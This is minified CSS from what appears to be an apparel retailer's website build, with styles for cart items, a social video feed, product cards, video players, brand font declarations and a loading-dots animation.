.CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons{justify-content:flex-end;align-items:flex-start;gap:var(--spacing-md);margin-top:var(--spacing-3xs);display:flex}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons.CartItem-module-scss-module__inwb5q__text-buttons-bottom{align-items:flex-end;margin-top:0}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons{margin:0;padding-left:5px}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__promo-msg-bopis-container .CartItem-module-scss-module__inwb5q__bopis-and-buttons-container .CartItem-module-scss-module__inwb5q__text-buttons>button{text-transform:capitalize}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__cart-item-edit-dialog{max-width:var(--large-dialog-width)}}.CartItem-module-scss-module__inwb5q__cart-item .CartItem-module-scss-module__inwb5q__pickup-message{margin:var(--spacing-2xs)0}.CartItem-module-scss-module__inwb5q__promo-line-item{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);text-align:end}@media screen and (max-width:1023px){.CartItem-module-scss-module__inwb5q__promo-line-item{text-align:start}}@media screen and (min-width:1024px){.CartItem-module-scss-module__inwb5q__promo-line-item{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.CartItem-module-scss-module__inwb5q__preorder-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-green)}.CartItem-module-scss-module__inwb5q__bfx-hidden{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}
@keyframes SocialFeed-module-scss-module__ykUX_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeed-module-scss-module__ykUX_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeed-module-scss-module__ykUX_a__social-feed{width:100%;height:100vh;min-height:var(--default-dialog-width);background-color:var(--base-color-black);margin:0 auto;position:relative;overflow:hidden}@media screen and (min-width:480px){.SocialFeed-module-scss-module__ykUX_a__social-feed{border-radius:var(--border-radius-large);max-width:var(--mobile-max-width);max-height:90vh}}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper{top:var(--spacing-2xs);right:var(--spacing-2xs);z-index:2;position:absolute}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button{color:var(--base-color-white);font-size:var(--font-size-2xl);background-color:unset;cursor:pointer;width:var(--Button-height);border:none;padding:0;transition:transform .2s}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button:hover,.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button:focus{transform:scale(1.1)}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__swiper-container{will-change:transform;width:100%;height:100%}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__swiper-slide{will-change:transform;width:100%;height:100%;overflow:hidden}.SocialFeed-module-scss-module__ykUX_a__nudge-animation{animation:8s ease-in-out 9s SocialFeed-module-scss-module__ykUX_a__nudge-sequence}@keyframes SocialFeed-module-scss-module__ykUX_a__nudge-sequence{0%{transform:translateY(0)}40%{transform:translateY(0)}50%{transform:translateY(-60px)}60%{transform:translateY(0)}70%{transform:translateY(0)}85%{transform:translateY(-70px)}to{transform:translateY(0)}}
@keyframes ProductCard-module-scss-module__TbZBFG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductCard-module-scss-module__TbZBFG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductCard-module-scss-module__TbZBFG__product-card{width:var(--carousel-card-width);background:var(--base-color-white);border-radius:var(--border-radius-large);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-xs);flex-direction:row;justify-content:space-between;display:flex;position:relative}.ProductCard-module-scss-module__TbZBFG__product-card.ProductCard-module-scss-module__TbZBFG__single{width:100%}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-image-container{aspect-ratio:var(--ratio-4x5);height:var(--spacing-xl);background:var(--base-color-grey-1);border-radius:var(--border-radius-medium);flex-shrink:0;position:relative;overflow:hidden}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-image-container .ProductCard-module-scss-module__TbZBFG__product-image{object-fit:cover}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content{gap:var(--spacing-3xs);flex-direction:row;flex-grow:1;justify-content:space-between;align-items:center;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details{flex-direction:column;justify-content:center;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details .ProductCard-module-scss-module__TbZBFG__product-name{color:var(--base-color-black);font-size:var(--font-size-body-large);font-weight:var(--font-semibold);word-wrap:break-word;margin-bottom:var(--spacing-2xs);-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;margin-top:0;display:-webkit-box;overflow:hidden}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details .ProductCard-module-scss-module__TbZBFG__product-price{color:var(--base-color-black);font-size:var(--font-size-body);font-weight:var(--font-semibold);word-wrap:break-word;margin:0}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button{width:var(--spacing-2md);height:var(--spacing-2md);cursor:pointer;border:none;flex-shrink:0;justify-content:center;align-items:center;padding:0;transition:background-color .2s;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button{background-color:var(--base-color-grey-1);color:var(--base-color-black);border-radius:var(--border-radius-round)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button:hover,.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button:focus{background-color:var(--base-color-grey-2)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button svg{width:var(--spacing-xs);height:var(--spacing-xs)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button svg path{stroke-width:1.5px}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button:disabled{cursor:not-allowed}
@keyframes Video-module-scss-module__dCKOGa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Video-module-scss-module__dCKOGa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Video-module-scss-module__dCKOGa__video-with-preloader__poster_image{width:100%;max-width:900px;height:90vh}@media screen and (max-width:479px){.Video-module-scss-module__dCKOGa__video-with-preloader__poster_image{height:82vh}}.Video-module-scss-module__dCKOGa__video-with-preloader__hidden-content{display:none}
@keyframes VideoPlayer-module-scss-module__nXU-lq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes VideoPlayer-module-scss-module__nXU-lq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.VideoPlayer-module-scss-module__nXU-lq__video__modal{z-index:1000;background:rgba(var(--color-black),.6);justify-content:center;align-items:center;max-width:100%;padding:0;display:flex;position:fixed;inset:0}.VideoPlayer-module-scss-module__nXU-lq__video__hidden{display:none}.VideoPlayer-module-scss-module__nXU-lq__video__wrapper{justify-content:center;align-items:center;display:flex}.VideoPlayer-module-scss-module__nXU-lq__video__play{width:64px;height:64px;box-shadow:0px 0px 20px rgba(var(--color-black),.15);z-index:100;cursor:pointer;border:none;border-radius:50%;padding-left:12px;position:absolute}.VideoPlayer-module-scss-module__nXU-lq__video__close{right:var(--spacing-xs);top:var(--spacing-xs);cursor:pointer;background:0 0;border:none;position:absolute}.VideoPlayer-module-scss-module__nXU-lq__video__modal-container{background:var(--color-white);max-width:1040px;padding:3rem;position:relative}.VideoPlayer-module-scss-module__nXU-lq__video-element{cursor:pointer;width:100%}.VideoPlayer-module-scss-module__nXU-lq__video__modal-rewards-element{object-fit:contain;height:fit-content;max-height:90vh}@media screen and (max-width:479px){.VideoPlayer-module-scss-module__nXU-lq__video__modal-rewards-element{max-height:82vh}}.VideoPlayer-module-scss-module__nXU-lq__video__skeleton_wrapper{width:100%}@media screen and (max-width:479px){.VideoPlayer-module-scss-module__nXU-lq__video__skeleton_wrapper{min-height:70vh}}
@font-face{font-family:NeuePlakUA;src:url(../media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUA;src:url(../media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2)format("woff2");font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:NeuePlakUA;src:url(../media/NeuePlakUA_Bold-s.p.661a0c5b.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUA;src:url(../media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2)format("woff2");font-display:swap;font-weight:800 900;font-style:normal}@font-face{font-family:NeuePlakUA Fallback;src:local(Arial);ascent-override:104.93%;descent-override:24.96%;line-gap-override:0.0%;size-adjust:98.54%}.neueplakua_75f8310e-module__Ri-NZW__className{font-family:NeuePlakUA,NeuePlakUA Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakua_75f8310e-module__Ri-NZW__variable{--font-base:"NeuePlakUA","NeuePlakUA Fallback",ARMOUR,Helvetica,Arial,sans-serif}
@font-face{font-family:NeuePlakUAText;src:url(../media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2)format("woff2");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:NeuePlakUAText;src:url(../media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2)format("woff2");font-display:swap;font-weight:600;font-style:normal}@font-face{font-family:NeuePlakUAText;src:url(../media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2)format("woff2");font-display:swap;font-weight:700;font-style:normal}@font-face{font-family:NeuePlakUAText Fallback;src:local(Arial);ascent-override:104.93%;descent-override:24.96%;line-gap-override:0.0%;size-adjust:98.54%}.neueplakuatext_8648ebc-module__7pMqcW__className{font-family:NeuePlakUAText,NeuePlakUAText Fallback,ARMOUR,Helvetica,Arial,sans-serif}.neueplakuatext_8648ebc-module__7pMqcW__variable{--font-text:"NeuePlakUAText","NeuePlakUAText Fallback",ARMOUR,Helvetica,Arial,sans-serif}
.LoadingDots-module-scss-module__QIFuJG__loading-dots{--LoadingDots-size-local:var(--LoadingDots-size,10px);align-items:center;gap:var(--LoadingDots-size-local);display:inline-flex}.LoadingDots-module-scss-module__QIFuJG__loading-dots>svg{width:var(--LoadingDots-size-local);height:var(--LoadingDots-size-local);fill:currentColor;animation:1s ease-in-out infinite forwards LoadingDots-module-scss-module__QIFuJG__loading-animation;display:inline-block}.LoadingDots-module-scss-module__QIFuJG__loading-dots>svg:first-child{animation-delay:-.6s}.LoadingDots-module-scss-module__QIFuJG__loading-dots>svg:nth-child(2){animation-delay:-.4s}.LoadingDots-module-scss-module__QIFuJG__loading-dots>svg:nth-child(3){animation-delay:-.2s}@keyframes LoadingDots-module-scss-module__QIFuJG__loading-animation{0%,80%,to{opacity:.3}40%{opacity:1}}
